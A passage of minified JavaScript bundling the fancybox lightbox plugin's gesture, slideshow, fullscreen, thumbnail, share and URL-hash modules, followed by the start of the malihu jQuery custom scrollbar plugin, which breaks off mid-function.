o.endPoints=a(t),o.$container.removeClass("fancybox-controls--isGrabbing"),n(e).off(".fb.touch"),e.removeEventListener("scroll",o.onscroll,!0),o.requestId&&(i(o.requestId),o.requestId=null),o.isSwiping=!1,o.isPanning=!1,o.isZooming=!1,o.isScrolling=!1,o.instance.isDragging=!1,o.canTap?o.onTap(t):(o.speed=366,o.velocityX=o.distanceX/s*.5,o.velocityY=o.distanceY/s*.5,o.speedX=Math.max(.5*o.speed,Math.min(1.5*o.speed,1/Math.abs(o.velocityX)*o.speed)),void(c?o.endPanning():l?o.endZooming():o.endSwiping(r,u)))},u.prototype.endSwiping=function(t,e){var o=this,i=!1,a=o.instance.group.length;o.sliderLastPos=null,"y"==t&&!e&&Math.abs(o.distanceY)>50?(n.fancybox.animate(o.instance.current.$slide,{top:o.sliderStartPos.top+o.distanceY+150*o.velocityY,opacity:0},150),i=o.instance.close(!0,300)):"x"==t&&o.distanceX>50&&a>1?i=o.instance.previous(o.speedX):"x"==t&&o.distanceX<-50&&a>1&&(i=o.instance.next(o.speedX)),i!==!1||"x"!=t&&"y"!=t||(e||a<2?o.instance.centerSlide(o.instance.current,150):o.instance.jumpTo(o.instance.current.index)),o.$container.removeClass("fancybox-is-sliding")},u.prototype.endPanning=function(){var t,e,o,i=this;i.contentLastPos&&(i.opts.momentum===!1?(t=i.contentLastPos.left,e=i.contentLastPos.top):(t=i.contentLastPos.left+i.velocityX*i.speed,e=i.contentLastPos.top+i.velocityY*i.speed),o=i.limitPosition(t,e,i.contentStartPos.width,i.contentStartPos.height),o.width=i.contentStartPos.width,o.height=i.contentStartPos.height,n.fancybox.animate(i.$content,o,330))},u.prototype.endZooming=function(){var t,e,o,i,a=this,s=a.instance.current,r=a.newWidth,c=a.newHeight;a.contentLastPos&&(t=a.contentLastPos.left,e=a.contentLastPos.top,i={top:e,left:t,width:r,height:c,scaleX:1,scaleY:1},n.fancybox.setTranslate(a.$content,i),r<a.canvasWidth&&c<a.canvasHeight?a.instance.scaleToFit(150):r>s.width||c>s.height?a.instance.scaleToActual(a.centerPointStartX,a.centerPointStartY,150):(o=a.limitPosition(t,e,r,c),n.fancybox.setTranslate(a.content,n.fancybox.getTranslate(a.$content)),n.fancybox.animate(a.$content,o,150)))},u.prototype.onTap=function(t){var e,o=this,i=n(t.target),s=o.instance,r=s.current,c=t&&a(t)||o.startPoints,l=c[0]?c[0].x-o.$stage.offset().left:0,u=c[0]?c[0].y-o.$stage.offset().top:0,d=function(e){var i=r.opts[e];if(n.isFunction(i)&&(i=i.apply(s,[r,t])),i)switch(i){case"close":s.close(o.startEvent);break;case"toggleControls":s.toggleControls(!0);break;case"next":s.next();break;case"nextOrClose":s.group.length>1?s.next():s.close(o.startEvent);break;case"zoom":"image"==r.type&&(r.isLoaded||r.$ghost)&&(s.canPan()?s.scaleToFit():s.isScaledDown()?s.scaleToActual(l,u):s.group.length<2&&s.close(o.startEvent))}};if((!t.originalEvent||2!=t.originalEvent.button)&&(i.is("img")||!(l>i[0].clientWidth+i.offset().left))){if(i.is(".fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-container"))e="Outside";else if(i.is(".fancybox-slide"))e="Slide";else{if(!s.current.$content||!s.current.$content.find(i).addBack().filter(i).length)return;e="Content"}if(o.tapped){if(clearTimeout(o.tapped),o.tapped=null,Math.abs(l-o.tapX)>50||Math.abs(u-o.tapY)>50)return this;d("dblclick"+e)}else o.tapX=l,o.tapY=u,r.opts["dblclick"+e]&&r.opts["dblclick"+e]!==r.opts["click"+e]?o.tapped=setTimeout(function(){o.tapped=null,d("click"+e)},500):d("click"+e);return this}},n(e).on("onActivate.fb",function(t,e){e&&!e.Guestures&&(e.Guestures=new u(e))})}(window,document,window.jQuery||jQuery),function(t,e){"use strict";e.extend(!0,e.fancybox.defaults,{btnTpl:{slideShow:'<button data-fancybox-play class="fancybox-button fancybox-button--play" title="{{PLAY_START}}"><svg viewBox="0 0 40 40"><path d="M13,12 L27,20 L13,27 Z" /><path d="M15,10 v19 M23,10 v19" /></svg></button>'},slideShow:{autoStart:!1,speed:3e3}});var n=function(t){this.instance=t,this.init()};e.extend(n.prototype,{timer:null,isActive:!1,$button:null,init:function(){var t=this;t.$button=t.instance.$refs.toolbar.find("[data-fancybox-play]").on("click",function(){t.toggle()}),(t.instance.group.length<2||!t.instance.group[t.instance.currIndex].opts.slideShow)&&t.$button.hide()},set:function(t){var e=this;e.instance&&e.instance.current&&(t===!0||e.instance.current.opts.loop||e.instance.currIndex<e.instance.group.length-1)?e.timer=setTimeout(function(){e.isActive&&e.instance.jumpTo((e.instance.currIndex+1)%e.instance.group.length)},e.instance.current.opts.slideShow.speed):(e.stop(),e.instance.idleSecondsCounter=0,e.instance.showControls())},clear:function(){var t=this;clearTimeout(t.timer),t.timer=null},start:function(){var t=this,e=t.instance.current;e&&(t.isActive=!0,t.$button.attr("title",e.opts.i18n[e.opts.lang].PLAY_STOP).removeClass("fancybox-button--play").addClass("fancybox-button--pause"),t.set(!0))},stop:function(){var t=this,e=t.instance.current;t.clear(),t.$button.attr("title",e.opts.i18n[e.opts.lang].PLAY_START).removeClass("fancybox-button--pause").addClass("fancybox-button--play"),t.isActive=!1},toggle:function(){var t=this;t.isActive?t.stop():t.start()}}),e(t).on({"onInit.fb":function(t,e){e&&!e.SlideShow&&(e.SlideShow=new n(e))},"beforeShow.fb":function(t,e,n,o){var i=e&&e.SlideShow;o?i&&n.opts.slideShow.autoStart&&i.start():i&&i.isActive&&i.clear()},"afterShow.fb":function(t,e,n){var o=e&&e.SlideShow;o&&o.isActive&&o.set()},"afterKeydown.fb":function(n,o,i,a,s){var r=o&&o.SlideShow;!r||!i.opts.slideShow||80!==s&&32!==s||e(t.activeElement).is("button,a,input")||(a.preventDefault(),r.toggle())},"beforeClose.fb onDeactivate.fb":function(t,e){var n=e&&e.SlideShow;n&&n.stop()}}),e(t).on("visibilitychange",function(){var n=e.fancybox.getInstance(),o=n&&n.SlideShow;o&&o.isActive&&(t.hidden?o.clear():o.set())})}(document,window.jQuery||jQuery),function(t,e){"use strict";var n=function(){var e,n,o,i=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],a={};for(n=0;n<i.length;n++)if(e=i[n],e&&e[1]in t){for(o=0;o<e.length;o++)a[i[0][o]]=e[o];return a}return!1}();if(!n)return void(e&&e.fancybox&&(e.fancybox.defaults.btnTpl.fullScreen=!1));var o={request:function(e){e=e||t.documentElement,e[n.requestFullscreen](e.ALLOW_KEYBOARD_INPUT)},exit:function(){t[n.exitFullscreen]()},toggle:function(e){e=e||t.documentElement,this.isFullscreen()?this.exit():this.request(e)},isFullscreen:function(){return Boolean(t[n.fullscreenElement])},enabled:function(){return Boolean(t[n.fullscreenEnabled])}};e.extend(!0,e.fancybox.defaults,{btnTpl:{fullScreen:'<button data-fancybox-fullscreen class="fancybox-button fancybox-button--fullscreen" title="{{FULL_SCREEN}}"><svg viewBox="0 0 40 40"><path d="M9,12 h22 v16 h-22 v-16 v16 h22 v-16 Z" /></svg></button>'},fullScreen:{autoStart:!1}}),e(t).on({"onInit.fb":function(t,e){var n;e&&e.group[e.currIndex].opts.fullScreen?(n=e.$refs.container,n.on("click.fb-fullscreen","[data-fancybox-fullscreen]",function(t){t.stopPropagation(),t.preventDefault(),o.toggle(n[0])}),e.opts.fullScreen&&e.opts.fullScreen.autoStart===!0&&o.request(n[0]),e.FullScreen=o):e&&e.$refs.toolbar.find("[data-fancybox-fullscreen]").hide()},"afterKeydown.fb":function(t,e,n,o,i){e&&e.FullScreen&&70===i&&(o.preventDefault(),e.FullScreen.toggle(e.$refs.container[0]))},"beforeClose.fb":function(t){t&&t.FullScreen&&o.exit()}}),e(t).on(n.fullscreenchange,function(){var t=o.isFullscreen(),n=e.fancybox.getInstance();n&&(n.current&&"image"===n.current.type&&n.isAnimating&&(n.current.$content.css("transition","none"),n.isAnimating=!1,n.update(!0,!0,0)),n.trigger("onFullscreenChange",t),n.$refs.container.toggleClass("fancybox-is-fullscreen",t))})}(document,window.jQuery||jQuery),function(t,e){"use strict";e.fancybox.defaults=e.extend(!0,{btnTpl:{thumbs:'<button data-fancybox-thumbs class="fancybox-button fancybox-button--thumbs" title="{{THUMBS}}"><svg viewBox="0 0 120 120"><path d="M30,30 h14 v14 h-14 Z M50,30 h14 v14 h-14 Z M70,30 h14 v14 h-14 Z M30,50 h14 v14 h-14 Z M50,50 h14 v14 h-14 Z M70,50 h14 v14 h-14 Z M30,70 h14 v14 h-14 Z M50,70 h14 v14 h-14 Z M70,70 h14 v14 h-14 Z" /></svg></button>'},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:".fancybox-container",axis:"y"}},e.fancybox.defaults);var n=function(t){this.init(t)};e.extend(n.prototype,{$button:null,$grid:null,$list:null,isVisible:!1,isActive:!1,init:function(t){var e=this;e.instance=t,t.Thumbs=e;var n=t.group[0],o=t.group[1];e.opts=t.group[t.currIndex].opts.thumbs,e.$button=t.$refs.toolbar.find("[data-fancybox-thumbs]"),e.opts&&n&&o&&("image"==n.type||n.opts.thumb||n.opts.$thumb)&&("image"==o.type||o.opts.thumb||o.opts.$thumb)?(e.$button.show().on("click",function(){e.toggle()}),e.isActive=!0):e.$button.hide()},create:function(){var t,n,o=this,i=o.instance,a=o.opts.parentEl;o.$grid=e('<div class="fancybox-thumbs fancybox-thumbs-'+o.opts.axis+'"></div>').appendTo(i.$refs.container.find(a).addBack().filter(a)),t="<ul>",e.each(i.group,function(e,o){n=o.opts.thumb||(o.opts.$thumb?o.opts.$thumb.attr("src"):null),n||"image"!==o.type||(n=o.src),n&&n.length&&(t+='<li data-index="'+e+'"  tabindex="0" class="fancybox-thumbs-loading"><img data-src="'+n+'" /></li>')}),t+="</ul>",o.$list=e(t).appendTo(o.$grid).on("click","li",function(){i.jumpTo(e(this).data("index"))}),o.$list.find("img").hide().one("load",function(){var t,n,o,i,a=e(this).parent().removeClass("fancybox-thumbs-loading"),s=a.outerWidth(),r=a.outerHeight();t=this.naturalWidth||this.width,n=this.naturalHeight||this.height,o=t/s,i=n/r,o>=1&&i>=1&&(o>i?(t/=i,n=r):(t=s,n/=o)),e(this).css({width:Math.floor(t),height:Math.floor(n),"margin-top":n>r?Math.floor(.3*r-.3*n):Math.floor(.5*r-.5*n),"margin-left":Math.floor(.5*s-.5*t)}).show()}).each(function(){this.src=e(this).data("src")}),"x"===o.opts.axis&&o.$list.width(parseInt(o.$grid.css("padding-right"))+i.group.length*o.$list.children().eq(0).outerWidth(!0)+"px")},focus:function(t){var e,n,o=this,i=o.$list;o.instance.current&&(e=i.children().removeClass("fancybox-thumbs-active").filter('[data-index="'+o.instance.current.index+'"]').addClass("fancybox-thumbs-active"),n=e.position(),"y"===o.opts.axis&&(n.top<0||n.top>i.height()-e.outerHeight())?i.stop().animate({scrollTop:i.scrollTop()+n.top},t):"x"===o.opts.axis&&(n.left<i.parent().scrollLeft()||n.left>i.parent().scrollLeft()+(i.parent().width()-e.outerWidth()))&&i.parent().stop().animate({scrollLeft:n.left},t))},update:function(){this.instance.$refs.container.toggleClass("fancybox-show-thumbs",this.isVisible),this.isVisible?(this.$grid||this.create(),this.instance.trigger("onThumbsShow"),this.focus(0)):this.$grid&&this.instance.trigger("onThumbsHide"),this.instance.update()},hide:function(){this.isVisible=!1,this.update()},show:function(){this.isVisible=!0,this.update()},toggle:function(){this.isVisible=!this.isVisible,this.update()}}),e(t).on({"onInit.fb":function(t,e){var o;e&&!e.Thumbs&&(o=new n(e),o.isActive&&o.opts.autoStart===!0&&o.show())},"beforeShow.fb":function(t,e,n,o){var i=e&&e.Thumbs;i&&i.isVisible&&i.focus(o?0:250)},"afterKeydown.fb":function(t,e,n,o,i){var a=e&&e.Thumbs;a&&a.isActive&&71===i&&(o.preventDefault(),a.toggle())},"beforeClose.fb":function(t,e){var n=e&&e.Thumbs;n&&n.isVisible&&n.opts.hideOnClose!==!1&&n.$grid.hide()}})}(document,window.jQuery),function(t,e){"use strict";function n(t){var e={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;","`":"&#x60;","=":"&#x3D;"};return String(t).replace(/[&<>"'`=\/]/g,function(t){return e[t]})}e.extend(!0,e.fancybox.defaults,{btnTpl:{share:'<button data-fancybox-share class="fancybox-button fancybox-button--share" title="{{SHARE}}"><svg viewBox="0 0 40 40"><path d="M6,30 C8,18 19,16 23,16 L23,16 L23,10 L33,20 L23,29 L23,24 C19,24 8,27 6,30 Z"></svg></button>'},share:{tpl:'<div class="fancybox-share"><h1>{{SHARE}}</h1><p class="fancybox-share__links"><a class="fancybox-share__button fancybox-share__button--fb" href="https://www.facebook.com/sharer/sharer.php?u={{url}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m287 456v-299c0-21 6-35 35-35h38v-63c-7-1-29-3-55-3-54 0-91 33-91 94v306m143-254h-205v72h196" /></svg><span>Facebook</span></a><a class="fancybox-share__button fancybox-share__button--pt" href="https://www.pinterest.com/pin/create/button/?url={{url}}&description={{descr}}&media={{media}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m265 56c-109 0-164 78-164 144 0 39 15 74 47 87 5 2 10 0 12-5l4-19c2-6 1-8-3-13-9-11-15-25-15-45 0-58 43-110 113-110 62 0 96 38 96 88 0 67-30 122-73 122-24 0-42-19-36-44 6-29 20-60 20-81 0-19-10-35-31-35-25 0-44 26-44 60 0 21 7 36 7 36l-30 125c-8 37-1 83 0 87 0 3 4 4 5 2 2-3 32-39 42-75l16-64c8 16 31 29 56 29 74 0 124-67 124-157 0-69-58-132-146-132z" fill="#fff"/></svg><span>Pinterest</span></a><a class="fancybox-share__button fancybox-share__button--tw" href="https://twitter.com/intent/tweet?url={{url}}&text={{descr}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m456 133c-14 7-31 11-47 13 17-10 30-27 37-46-15 10-34 16-52 20-61-62-157-7-141 75-68-3-129-35-169-85-22 37-11 86 26 109-13 0-26-4-37-9 0 39 28 72 65 80-12 3-25 4-37 2 10 33 41 57 77 57-42 30-77 38-122 34 170 111 378-32 359-208 16-11 30-25 41-42z" /></svg><span>Twitter</span></a></p><p><input class="fancybox-share__input" type="text" value="{{url_raw}}" /></p></div>'}}),e(t).on("click","[data-fancybox-share]",function(){var t,o,i=e.fancybox.getInstance();i&&(t=i.current.opts.hash===!1?i.current.src:window.location,o=i.current.opts.share.tpl.replace(/\{\{media\}\}/g,"image"===i.current.type?encodeURIComponent(i.current.src):"").replace(/\{\{url\}\}/g,encodeURIComponent(t)).replace(/\{\{url_raw\}\}/g,n(t)).replace(/\{\{descr\}\}/g,i.$caption?encodeURIComponent(i.$caption.text()):""),e.fancybox.open({src:i.translate(i,o),type:"html",opts:{animationEffect:"fade",animationDuration:250,afterLoad:function(t,e){e.$content.find(".fancybox-share__links a").click(function(){return window.open(this.href,"Share","width=550, height=450"),!1})}}}))})}(document,window.jQuery||jQuery),function(t,e,n){"use strict";function o(){var t=e.location.hash.substr(1),n=t.split("-"),o=n.length>1&&/^\+?\d+$/.test(n[n.length-1])?parseInt(n.pop(-1),10)||1:1,i=n.join("-");return o<1&&(o=1),{hash:t,index:o,gallery:i}}function i(t){var e;""!==t.gallery&&(e=n("[data-fancybox='"+n.escapeSelector(t.gallery)+"']").eq(t.index-1),e.length||(e=n("#"+n.escapeSelector(t.gallery))),e.length&&(s=!1,e.trigger("click")))}function a(t){var e;return!!t&&(e=t.current?t.current.opts:t.opts,e.hash||(e.$orig?e.$orig.data("fancybox"):""))}n.escapeSelector||(n.escapeSelector=function(t){var e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,n=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t};return(t+"").replace(e,n)});var s=!0,r=null,c=null;n(function(){n.fancybox.defaults.hash!==!1&&(n(t).on({"onInit.fb":function(t,e){var n,i;e.group[e.currIndex].opts.hash!==!1&&(n=o(),i=a(e),i&&n.gallery&&i==n.gallery&&(e.currIndex=n.index-1))},"beforeShow.fb":function(n,o,i){var l;i&&i.opts.hash!==!1&&(l=a(o),l&&""!==l&&(e.location.hash.indexOf(l)<0&&(o.opts.origHash=e.location.hash),r=l+(o.group.length>1?"-"+(i.index+1):""),"replaceState"in e.history?(c&&clearTimeout(c),c=setTimeout(function(){e.history[s?"pushState":"replaceState"]({},t.title,e.location.pathname+e.location.search+"#"+r),c=null,s=!1},300)):e.location.hash=r))},"beforeClose.fb":function(o,i,s){var l,u;c&&clearTimeout(c),s.opts.hash!==!1&&(l=a(i),u=i&&i.opts.origHash?i.opts.origHash:"",l&&""!==l&&("replaceState"in history?e.history.replaceState({},t.title,e.location.pathname+e.location.search+u):(e.location.hash=u,n(e).scrollTop(i.scrollTop).scrollLeft(i.scrollLeft))),r=null)}}),n(e).on("hashchange.fb",function(){var t=o();n.fancybox.getInstance()?!r||r===t.gallery+"-"+t.index||1===t.index&&r==t.gallery||(r=null,n.fancybox.close()):""!==t.gallery&&i(t)}),setTimeout(function(){i(o())},50))})}(document,window,window.jQuery||jQuery),function(t,e){"use strict";var n=(new Date).getTime();e(t).on({"onInit.fb":function(t,e,o){e.$refs.stage.on("mousewheel DOMMouseScroll wheel MozMousePixelScroll",function(t){var o=e.current,i=(new Date).getTime();e.group.length<1||o.opts.wheel===!1||"auto"===o.opts.wheel&&"image"!==o.type||(t.preventDefault(),t.stopPropagation(),o.$slide.hasClass("fancybox-animated")||(t=t.originalEvent||t,i-n<250||(n=i,e[(-t.deltaY||-t.deltaX||t.wheelDelta||-t.detail)<0?"next":"previous"]())))})}})}(document,window.jQuery||jQuery);

/* == malihu jquery custom scrollbar plugin == Version: 3.1.5, License: MIT License (MIT) */
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"undefined"!=typeof module&&module.exports?module.exports=e:e(jQuery,window,document)}(function(e){!function(t){var o="function"==typeof define&&define.amd,a="undefined"!=typeof module&&module.exports,n="https:"==document.location.protocol?"https:":"http:",i="cdnjs.cloudflare.com/ajax/libs/jquery-mousewheel/3.1.13/jquery.mousewheel.min.js";o||(a?require("jquery-mousewheel")(e):e.event.special.mousewheel||e("head").append(decodeURI("%3Cscript src="+n+"//"+i+"%3E%3C/script%3E"))),t()}(function(){var t,o="mCustomScrollbar",a="mCS",n=".mCustomScrollbar",i={setTop:0,setLeft:0,axis:"y",scrollbarPosition:"inside",scrollInertia:950,autoDraggerLength:!0,alwaysShowScrollbar:0,snapOffset:0,mouseWheel:{enable:!0,scrollAmount:"auto",axis:"y",deltaFactor:"auto",disableOver:["select","option","keygen","datalist","textarea"]},scrollButtons:{scrollType:"stepless",scrollAmount:"auto"},keyboard:{enable:!0,scrollType:"stepless",scrollAmount:"auto"},contentTouchScroll:25,documentTouchScroll:!0,advanced:{autoScrollOnFocus:"input,textarea,select,button,datalist,keygen,a[tabindex],area,object,[contenteditable='true']",updateOnContentResize:!0,updateOnImageLoad:"auto",autoUpdateTimeout:60},theme:"light",callbacks:{onTotalScrollOffset:0,onTotalScrollBackOffset:0,alwaysTriggerOffsets:!0}},r=0,l={},s=window.attachEvent&&!window.addEventListener?1:0,c=!1,d=["mCSB_dragger_onDrag","mCSB_scrollTools_onDrag","mCS_img_loaded","mCS_disabled","mCS_destroyed","mCS_no_scrollbar","mCS-autoHide","mCS-dir-rtl","mCS_no_scrollbar_y","mCS_no_scrollbar_x","mCS_y_hidden","mCS_x_hidden","mCSB_draggerContainer","mCSB_buttonUp","mCSB_buttonDown","mCSB_buttonLeft","mCSB_buttonRight"],u={init:function(t){var t=e.extend(!0,{},i,t),o=f.call(this);if(t.live){var s=t.liveSelector||this.selector||n,c=e(s);if("off"===t.live)return void m(s);l[s]=setTimeout(function(){c.mCustomScrollbar(t),"once"===t.live&&c.length&&m(s)},500)}else m(s);return t.setWidth=t.set_width?t.set_width:t.setWidth,t.setHeight=t.set_height?t.set_height:t.setHeight,t.axis=t.horizontalScroll?"x":p(t.axis),t.scrollInertia=t.scrollInertia>0&&t.scrollInertia<17?17:t.scrollInertia,"object"!=typeof t.mouseWheel&&1==t.mouseWheel&&(t.mouseWheel={enable:!0,scrollAmount:"auto",axis:"y",preventDefault:!1,deltaFactor:"auto",normalizeDelta:!1,invert:!1}),t.mouseWheel.scrollAmount=t.mouseWheelPixels?t.mouseWheelPixels:t.mouseWheel.scrollAmount,t.mouseWheel.normalizeDelta=t.advanced.normalizeMouseWheelDelta?t.advanced.normalizeMouseWheelDelta:t.mouseWheel.normalizeDelta,t.scrollButtons.scrollType=g(t.scrollButtons.scrollType),h(t),e(o).each(function(){var o=e(this);if(!o.data(a)){o.data(a,{idx:++r,opt:t,scrollRatio:{y:null,x:null},overflowed:null,contentReset:{y:null,x:null},bindEvents:!1,tweenRunning:!1,sequential:{},langDir:o.css("direction"),cbOffsets:null,trigger:null,poll:{size:{o:0,n:0},img:{o:0,n:0},change:{o:0,n:0}}});var n=o.data(a),i=n.opt,l=o.data("mcs-axis"),s=o.data("mcs-scrollbar-position"),c=o.data("mcs-theme");l&&(i.axis=l),s&&(i.scrollbarPosition=s),c&&(i.theme=c,h(i)),v.call(this),n&&i.callbacks.onCreate&&"function"==typeof i.callbacks.onCreate&&i.callbacks.onCreate.call(this),e("#mCSB_"+n.idx+"_container img:not(."+d[2]+")").addClass(d[2]),u.update.call(null,o)}})},update:function(t,o){var n=t||f.call(this);return e(n).each(function(){var t=e(this);if(t.data(a)){var n=t.data(a),i=n.opt,r=e("#mCSB_"+n.idx+"_container"),l=e("#mCSB_"+n.idx),s=[e("#mCSB_"+n.idx+"_dragger_vertical"),e("#mCSB_"+n.idx+"_dragger_horizontal")];if(!r.length)return;n.tweenRunning&&Q(t),o&&n&&i.callbacks.onBeforeUpdate&&"function"==typeof i.callbacks.onBeforeUpdate&&i.callbacks.onBeforeUpdate.call(this),t.hasClass(d[3])&&t.removeClass(d[3]),t.hasClass(d[4])&&t.removeClass(d[4]),l.css("max-height","none"),l.height()!==t.height()&&l.css("max-height",t.height()),_.call(this),"y"===i.axis||i.advanced.autoExpandHorizontalScroll||r.css("width",x(r)),n.overflowed=y.call(this),M.call(this),i.autoDraggerLength&&S.call(this),b.call(this),T.call(this);var c=[Math.abs(r[0].offsetTop),Math.abs(r[0].offsetLeft)];"x"!==i.axis&&(n.overflowed[0]?s[0].height()>s[0].parent().height()?B.call(this):(G(t,c[0].toString(),{dir:"y",dur:0,overwrite:"none"}),n.contentReset.y=null):(B.call(this),"y"===i.axis?k.call(this):"yx"===i.axis&&n.overflowed[1]&&G(t,c[1].toString(),{dir:"x",dur:0,overwrite:"none"}))),"y"!==i.axis&&(n.overflowed[1]?s[1].width()>s[1].parent().width()?B.call(this):(G(t,c[1].toString(),{dir:"x",dur:0,overwrite:"none"}),n.contentReset.x=null):(B.call(this),"x"===i.axis?k.call(this):"yx"===i.axis&&n.overflowed[0]&&G(t,c[0].toString(),{dir:"y",dur:0,overwrite:"none"}))),o&&n&&(2===o&&i.callbacks.onImageLoad&&"function"==typeof i.callbacks.onImageLoad?i.callbacks.onImageLoad.call(this):3===o&&i.callbacks.onSelectorChange&&"function"==typeof i.callbacks.onSelectorChange?i.callbacks.onSelectorChange.call(this):i.callbacks.onUpdate&&"function"==typeof i.callbacks.onUpdate&&i.callbacks.onUpdate.call(this)),N.call(this)}})},scrollTo:function(t,o){if("undefined"!=typeof t&&null!=t){var n=f.call(this);return e(n).each(function(){var n=e(this);if(n.data(a)){var i=n.data(a),r=i.opt,l={trigger:"external",scrollInertia:r.scrollInertia,scrollEasing:"mcsEaseInOut",moveDragger:!1,timeout:60,callbacks:!0,onStart:!0,onUpdate:!0,onComplete:!0},s=e.extend(!0,{},l,o),c=Y.call(this,t),d=s.scrollInertia>0&&s.scrollInertia<17?17:s.scrollInertia;c[0]=X.call(this,c[0],"y"),c[1]=X.call(this,c[1],"x"),s.moveDragger&&(c[0]*=i.scrollRatio.y,c[1]*=i.scrollRatio.x),s.dur=ne()?0:d,setTimeout(function(){null!==c[0]&&"undefined"!=typeof c[0]&&"x"!==r.axis&&i.overflowed[0]&&(s.dir="y",s.overwrite="all",G(n,c[0].toString(),s)),null!==c[1]&&"undefined"!=typeof c[1]&&"y"!==r.axis&&i.overflowed[1]&&(s.dir="x",s.overwrite="none",G(n,c[1].toString(),s))},s.timeout)}})}},stop:function(){var t=f.call(this);return e(t).each(function(){var t=e(this);t.data(a)&&Q(t)})},disable:function(t){var o=f.call(this);return e(o).each(function(){var o=e(this);if(o.data(a)){o.data(a);N.call(this,"remove"),k.call(this),t&&B.call(this),M.call(this,!0),o.addClass(d[3])}})},destroy:function(){var t=f.call(this);return e(t).each(function(){var n=e(this);if(n.data(a)){var i=n.data(a),r=i.opt,l=e("#mCSB_"+i.idx),s=e("#mCSB_"+i.idx+"_container"),c=e(".mCSB_"+i.idx+"_scrollbar");r.live&&m(r.liveSelector||e(t).selector),N.call(this,"remove"),k.call(this),B.call(this),n.removeData(a),$(this,"mcs"),c.remove(),s.find("img."+d[2]).removeClass(d[2]),l.replaceWith(s.contents()),n.removeClass(o+" _"+a+"_"+i.idx+" "+d[6]+" "+d[7]+" "+d[5]+" "+d[3]).addClass(d[4])}})}},f=function(){return"object"!=typeof e(this)||e(this).length<1?n:this},h=function(t){var o=["rounded","rounded-dark","rounded-dots","rounded-dots-dark"],a=["rounded-dots","rounded-dots-dark","3d","3d-dark","3d-thick","3d-thick-dark","inset","inset-dark","inset-2","inset-2-dark","inset-3","inset-3-dark"],n=["minimal","minimal-dark"],i=["minimal","minimal-dark"],r=["minimal","minimal-dark"];t.autoDraggerLength=e.inArray(t.theme,o)>-1?!1:t.autoDraggerLength,t.autoExpandScrollbar=e.inArray(t.theme,a)>-1?!1:t.autoExpandScrollbar,t.scrollButtons.enable=e.inArray(t.theme,n)>-1?!1:t.scrollButtons.enable,t.autoHideScrollbar=e.inArray(t.theme,i)>-1?!0:t.autoHideScrollbar,t.scrollbarPosition=e.inArray(t.theme,r)>-1?"outside":t.scrollbarPosition},m=function(e){l[e]&&(clearTimeout(l[e]),$(l,e))},p=function(e){return"yx"===e||"xy"===e||"auto"===e?"yx":"x"===e||"horizontal"===e?"x":"y"},g=function(e){return"stepped"===e||"pixels"===e||"step"===e||"click"===e?"stepped":"stepless"},v=function(){var t=e(this),n=t.data(a),i=n.opt,r=i.autoExpandScrollbar?" "+d[1]+"_expand":"",l=["<div id='mCSB_"+n.idx+"_scrollbar_vertical' class='mCSB_scrollTools mCSB_"+n.idx+"_scrollbar mCS-"+i.theme+" mCSB_scrollTools_vertical"+r+"'><div class='"+d[12]+"'><div id='mCSB_"+n.idx+"_dragger_vertical' class='mCSB_dragger' style='position:absolute;'><div class='mCSB_dragger_bar' /></div><div class='mCSB_draggerRail' /></div></div>","<div id='mCSB_"+n.idx+"_scrollbar_horizontal' class='mCSB_scrollTools mCSB_"+n.idx+"_scrollbar mCS-"+i.theme+" mCSB_scrollTools_horizontal"+r+"'><div class='"+d[12]+"'><div id='mCSB_"+n.idx+"_dragger_horizontal' class='mCSB_dragger' style='position:absolute;'><div class='mCSB_dragger_bar' /></div><div class='mCSB_draggerRail' /></div></div>"],s="yx"===i.axis?"mCSB_vertical_horizontal":"x"===i.axis?"mCSB_horizontal":"mCSB_vertical",c="yx"===i.axis?l[0]+l[1]:"x"===i.axis?l[1]:l[0],u="yx"===i.axis?"<div id='mCSB_"+n.idx+"_container_wrapper' class='mCSB_container_wrapper' />":"",f=i.autoHideScrollbar?" "+d[6]:"",h="x"!==i.axis&&"rtl"===n.langDir?" "+d[7]:"";i.setWidth&&t.css("width",i.setWidth),i.setHeight&&t.css("height",i.setHeight),i.setLeft="y"!==i.axis&&"rtl"===n.langDir?"989999px":i.setLeft,t.addClass(o+" _"+a+"_"+n.idx+f+h).wrapInner("<div id='mCSB_"+n.idx+"' class='mCustomScrollBox mCS-"+i.theme+" "+s+"'><div id='mCSB_"+n.idx+"_container' class='mCSB_container' style='position:relative; top:"+i.setTop+"; left:"+i.setLeft+";' dir='"+n.langDir+"' /></div>");var m=e("#mCSB_"+n.idx),p=e("#mCSB_"+n.idx+"_container");"y"===i.axis||i.advanced.autoExpandHorizontalScroll||p.css("width",x(p)),"outside"===i.scrollbarPosition?("static"===t.css("position")&&t.css("position","relative"),t.css("overflow","visible"),m.addClass("mCSB_outside").after(c)):(m.addClass("mCSB_inside").append(c),p.wrap(u)),w.call(this);var g=[e("#mCSB_"+n.idx+"_dragger_vertical"),e("#mCSB_"+n.idx+"_dragger_horizontal")];g[0].css("min-height",g[0].height()),g[1].css("min-width",g[1].width())},x=function(t){var o=[t[0].scrollWidth,Math.max.apply(Math,t.children().map(function(){return e(this).outerWidth(!0)}).get())],a=t.parent().width();return o[0]>a?o[0]:o[1]>a?o[1]:"100%"},_=function(){var 